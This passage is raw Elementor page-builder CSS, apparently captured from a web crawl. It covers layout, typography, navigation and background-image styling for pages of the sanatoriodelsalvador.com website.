.elementor-element.elementor-element-d4bfa3d.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-d4bfa3d > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-30c27c4{--spacer-size:20px;}.elementor-71 .elementor-element.elementor-element-2db4f5a{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:25px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-widget-container{text-align:center;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon i{color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon:hover{background-color:#02010100;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon:hover i{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon:hover svg{fill:#CECECE;}.elementor-71 .elementor-element.elementor-element-de8cb87:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-de8cb87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C4C4C4;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-71 .elementor-element.elementor-element-de8cb87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-71 .elementor-element.elementor-element-de8cb87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-819ab63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-819ab63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-2f0154a{width:auto;max-width:auto;align-self:center;}.elementor-71 .elementor-element.elementor-element-2f0154a .elementor-heading-title{font-size:14px;font-weight:400;color:#676C6C;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-2f0154a > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407{width:auto;max-width:auto;align-self:center;}.elementor-71 .elementor-element.elementor-element-717e407 > .elementor-widget-container{margin:0px 5px 0px 5px;}.elementor-71 .elementor-element.elementor-element-717e407 .elementor-heading-title{font-size:14px;font-weight:400;color:#676C6C;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-717e407 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0{width:auto;max-width:auto;}.elementor-71 .elementor-element.elementor-element-16cb4a0 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-71 .elementor-element.elementor-element-16cb4a0 .elementor-heading-title{font-size:12px;font-weight:400;color:#676C6C;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-16cb4a0 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-ec1374a{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-36b9719.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-36b9719 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1da5554{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item{color:#646464;fill:#646464;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7b6c0ad );fill:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--dropdown .elementor-item, .elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-71 .elementor-element.elementor-element-d521557{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item{color:#646464;fill:#646464;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7b6c0ad );fill:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--dropdown .elementor-item, .elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-71 .elementor-element.elementor-element-819ab63{width:43.421%;}.elementor-71 .elementor-element.elementor-element-36b9719{width:76.579%;}}@media(max-width:1024px){.elementor-71 .elementor-element.elementor-element-ba2ad03{padding:30px 20px 30px 20px;}.elementor-71 .elementor-element.elementor-element-0df680d.elementor-column{width:45%;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-d36ad4c.elementor-column{width:25%;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu .elementor-item{font-size:14px;line-height:18px;}.elementor-71 .elementor-element.elementor-element-b95750c.elementor-column{width:30%;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-04ab62d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d4bfa3d{text-align:center;}.elementor-71 .elementor-element.elementor-element-2db4f5a{--grid-column-gap:40px;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column{width:100%;-webkit-box-ordinal-group:calc(2 + 1 );-ms-flex-order:2;order:2;}.elementor-71 .elementor-element.elementor-element-2f0154a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-717e407 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-ec1374a{width:auto;max-width:auto;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column{width:100%;-webkit-box-ordinal-group:calc(1 + 1 );-ms-flex-order:1;order:1;}.elementor-71 .elementor-element.elementor-element-36b9719 > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-71 .elementor-element.elementor-element-1da5554{width:100%;max-width:100%;}.elementor-71 .elementor-element.elementor-element-d521557{width:100%;max-width:100%;}}@media(max-width:767px){.elementor-71 .elementor-element.elementor-element-0df680d.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-0df680d > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-d36ad4c.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-d36ad4c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu .elementor-item{font-size:16px;line-height:20px;}.elementor-71 .elementor-element.elementor-element-b95750c.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-71 .elementor-element.elementor-element-d4bfa3d{text-align:start;}.elementor-71 .elementor-element.elementor-element-2db4f5a{--grid-column-gap:20px;}.elementor-71 .elementor-element.elementor-element-2f0154a{width:100%;max-width:100%;text-align:center;}.elementor-71 .elementor-element.elementor-element-2f0154a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-71 .elementor-element.elementor-element-2f0154a .elementor-heading-title{font-size:12px;}.elementor-71 .elementor-element.elementor-element-717e407 .elementor-heading-title{font-size:0px;}.elementor-71 .elementor-element.elementor-element-ec1374a{width:auto;max-width:auto;align-self:center;}.elementor-71 .elementor-element.elementor-element-ec1374a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-ec1374a img{max-width:50px;height:30px;object-fit:fill;}.elementor-71 .elementor-element.elementor-element-36b9719 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-71 .elementor-element.elementor-element-1da5554{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-71 .elementor-element.elementor-element-d521557{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-3907.css?ver=1768962104
body_size: 31164
content:
.elementor-3907 .elementor-element.elementor-element-414dd7c9.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3907 .elementor-element.elementor-element-414dd7c9.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3907 .elementor-element.elementor-element-414dd7c9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3907 .elementor-element.elementor-element-414dd7c9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3907 .elementor-element.elementor-element-414dd7c9.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-3907 .elementor-element.elementor-element-2abd1fe0.elementor-column{align-self:inherit;cursor:default;}.elementor-3907 .elementor-element.elementor-element-2abd1fe0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-3cf41db{--spacer-size:300px;}.elementor-3907 .elementor-element.elementor-element-3cf41db > .elementor-widget-container{background-image:url("https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/novedades-para-cuidar-tu-salud-hero.jpg");background-position:center center;background-size:cover;}.elementor-3907 .elementor-element.elementor-element-1c6482a8.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3907 .elementor-element.elementor-element-1c6482a8.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3907 .elementor-element.elementor-element-1c6482a8.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3907 .elementor-element.elementor-element-1c6482a8.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3907 .elementor-element.elementor-element-1c6482a8.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-3907 .elementor-element.elementor-element-1c6482a8{border-style:solid;border-width:0px 0px 6px 0px;border-color:var( --e-global-color-7b6c0ad );}.elementor-3907 .elementor-element.elementor-element-1c6482a8, .elementor-3907 .elementor-element.elementor-element-1c6482a8 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-7f2c2011:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3907 .elementor-element.elementor-element-7f2c2011 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/cuadraditos.svg");background-position:0px 0px;background-repeat:no-repeat;background-size:150px auto;}.elementor-3907 .elementor-element.elementor-element-7f2c2011 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/cuadraditos2.svg");background-position:bottom right;background-repeat:no-repeat;background-size:150px auto;opacity:0;}.elementor-bc-flex-widget .elementor-3907 .elementor-element.elementor-element-7f2c2011.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3907 .elementor-element.elementor-element-7f2c2011.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3907 .elementor-element.elementor-element-7f2c2011.elementor-column > .elementor-widget-wrap{justify-content:center;overflow-y:visible;}.elementor-3907 .elementor-element.elementor-element-7f2c2011.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-3907 .elementor-element.elementor-element-7f2c2011.elementor-column, .elementor-3907 .elementor-element.elementor-element-7f2c2011.elementor-column > .elementor-widget-wrap{height:100px;}.elementor-3907 .elementor-element.elementor-element-7f2c2011 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-7f2c2011 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3907 .elementor-element.elementor-element-b9e3cdd.ob-harakiri{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-b9e3cdd.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-b9e3cdd.ob-harakiri div{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-b9e3cdd{width:100%;max-width:100%;text-align:center;}.elementor-3907 .elementor-element.elementor-element-b9e3cdd .elementor-heading-title{font-size:35px;font-weight:bold;text-transform:uppercase;color:var( --e-global-color-e376ee3 );}.elementor-3907 .elementor-element.elementor-element-b9e3cdd.ob-harakiri > div, .elementor-3907 .elementor-element.elementor-element-b9e3cdd.ob-harakiri > h1, .elementor-3907 .elementor-element.elementor-element-b9e3cdd.ob-harakiri > h2, .elementor-3907 .elementor-element.elementor-element-b9e3cdd.ob-harakiri > h3, .elementor-3907 .elementor-element.elementor-element-b9e3cdd.ob-harakiri > h4, .elementor-3907 .elementor-element.elementor-element-b9e3cdd.ob-harakiri > h5, .elementor-3907 .elementor-element.elementor-element-b9e3cdd.ob-harakiri > h6, .elementor-3907 .elementor-element.elementor-element-b9e3cdd.ob-harakiri > p{transform:rotate(0deg);}.elementor-3907 .elementor-element.elementor-element-b9e3cdd > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-3eb6c5c3.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3907 .elementor-element.elementor-element-3eb6c5c3.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3907 .elementor-element.elementor-element-3eb6c5c3.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3907 .elementor-element.elementor-element-3eb6c5c3.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3907 .elementor-element.elementor-element-3eb6c5c3.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-3907 .elementor-element.elementor-element-3eb6c5c3{padding:30px 0px 30px 0px;}.elementor-3907 .elementor-element.elementor-element-782eb45c.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-3907 .elementor-element.elementor-element-782eb45c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3907 .elementor-element.elementor-element-54b5a682.ob-harakiri{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-54b5a682.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-54b5a682.ob-harakiri div{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-54b5a682{width:100%;max-width:100%;text-align:center;}.elementor-3907 .elementor-element.elementor-element-54b5a682 .elementor-heading-title{font-size:35px;font-weight:bold;text-transform:uppercase;color:var( --e-global-color-e376ee3 );}.elementor-3907 .elementor-element.elementor-element-54b5a682.ob-harakiri > div, .elementor-3907 .elementor-element.elementor-element-54b5a682.ob-harakiri > h1, .elementor-3907 .elementor-element.elementor-element-54b5a682.ob-harakiri > h2, .elementor-3907 .elementor-element.elementor-element-54b5a682.ob-harakiri > h3, .elementor-3907 .elementor-element.elementor-element-54b5a682.ob-harakiri > h4, .elementor-3907 .elementor-element.elementor-element-54b5a682.ob-harakiri > h5, .elementor-3907 .elementor-element.elementor-element-54b5a682.ob-harakiri > h6, .elementor-3907 .elementor-element.elementor-element-54b5a682.ob-harakiri > p{transform:rotate(0deg);}.elementor-3907 .elementor-element.elementor-element-54b5a682 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-7977028a.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-3907 .elementor-element.elementor-element-7977028a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-3907 .elementor-element.elementor-element-38c6f94a{--divider-border-style:solid;--divider-color:var( --e-global-color-7c67785 );--divider-border-width:1px;}.elementor-3907 .elementor-element.elementor-element-38c6f94a .elementor-divider-separator{width:100%;}.elementor-3907 .elementor-element.elementor-element-38c6f94a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-bc-flex-widget .elementor-3907 .elementor-element.elementor-element-6cf3775e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3907 .elementor-element.elementor-element-6cf3775e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3907 .elementor-element.elementor-element-6cf3775e.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-3907 .elementor-element.elementor-element-6cf3775e > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3907 .elementor-element.elementor-element-1fd0e9ea.ob-harakiri{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-1fd0e9ea.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-1fd0e9ea.ob-harakiri div{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-1fd0e9ea{width:auto;max-width:auto;}.elementor-3907 .elementor-element.elementor-element-1fd0e9ea > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-1fd0e9ea .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:var( --e-global-color-9ec0c7d );}.elementor-3907 .elementor-element.elementor-element-1fd0e9ea.ob-harakiri > div, .elementor-3907 .elementor-element.elementor-element-1fd0e9ea.ob-harakiri > h1, .elementor-3907 .elementor-element.elementor-element-1fd0e9ea.ob-harakiri > h2, .elementor-3907 .elementor-element.elementor-element-1fd0e9ea.ob-harakiri > h3, .elementor-3907 .elementor-element.elementor-element-1fd0e9ea.ob-harakiri > h4, .elementor-3907 .elementor-element.elementor-element-1fd0e9ea.ob-harakiri > h5, .elementor-3907 .elementor-element.elementor-element-1fd0e9ea.ob-harakiri > h6, .elementor-3907 .elementor-element.elementor-element-1fd0e9ea.ob-harakiri > p{transform:rotate(0deg);}.elementor-3907 .elementor-element.elementor-element-1fd0e9ea > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-3907 .elementor-element.elementor-element-7fe9fbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3907 .elementor-element.elementor-element-7fe9fbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3907 .elementor-element.elementor-element-7fe9fbf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3907 .elementor-element.elementor-element-7fe9fbf.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-3907 .elementor-element.elementor-element-7fe9fbf > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3907 .elementor-element.elementor-element-39b0c560.ob-harakiri{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-39b0c560.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-39b0c560.ob-harakiri div{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-39b0c560{width:auto;max-width:auto;}.elementor-3907 .elementor-element.elementor-element-39b0c560 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-39b0c560 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-9ec0c7d );}.elementor-3907 .elementor-element.elementor-element-39b0c560.ob-harakiri > div, .elementor-3907 .elementor-element.elementor-element-39b0c560.ob-harakiri > h1, .elementor-3907 .elementor-element.elementor-element-39b0c560.ob-harakiri > h2, .elementor-3907 .elementor-element.elementor-element-39b0c560.ob-harakiri > h3, .elementor-3907 .elementor-element.elementor-element-39b0c560.ob-harakiri > h4, .elementor-3907 .elementor-element.elementor-element-39b0c560.ob-harakiri > h5, .elementor-3907 .elementor-element.elementor-element-39b0c560.ob-harakiri > h6, .elementor-3907 .elementor-element.elementor-element-39b0c560.ob-harakiri > p{transform:rotate(0deg);}.elementor-3907 .elementor-element.elementor-element-39b0c560 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-3907 